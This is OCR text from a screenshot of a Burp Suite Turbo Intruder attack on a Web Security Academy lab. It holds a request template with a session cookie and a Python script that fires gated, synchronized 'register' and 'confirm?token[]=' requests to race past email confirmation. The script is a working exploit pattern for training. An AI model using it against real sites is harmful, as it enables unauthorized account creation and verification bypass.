 Turbo Intruder - 0a48007d04debbad832c6fbb00ee00c4.web-security-academy.net
Pretty Raw Hex \n
1 POST /%s HTTP/2
2 Host: 0a48007d04debbad832c6fbb00ee00c4.web-security-academy.net
3 Cookie: phpsessionid=MrTR3xbTTVcIrV4KdiM1XNq2nMiE4BmM
4 Content-Type: application/x-www-form-urlencoded
5
6 csrf=%s&username=%s&email=%s%40ginandjuice.shop&password=peter
Search... 0 highlights
Last code used Choose scripts dir Save
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds the final byte of each request until openGate is invoked
12 for line in open('/tmp/sessions.txt'):
13 data = line.split('\t')
14 phpsessionid = data[6]
15 csrf = data[7]
16 username = randstr(8)
17 engine.queue(target.req, ['register', phpsessionid, csrf, username, username], gate='race1', learn=1)
18 engine.queue(target.req, ['confirm?token[]=', phpsessionid, csrf, username, username], gate='race1', learn=2)
19
20 # once every 'race1' tagged request has been queued
21 # invoke engine.openGate() to send them in sync
22 engine.openGate('race1')
23 #engine.openGate('race2')
24
25
26 def handleResponse(req, interesting):
27 table.add(req)
28
29
Attack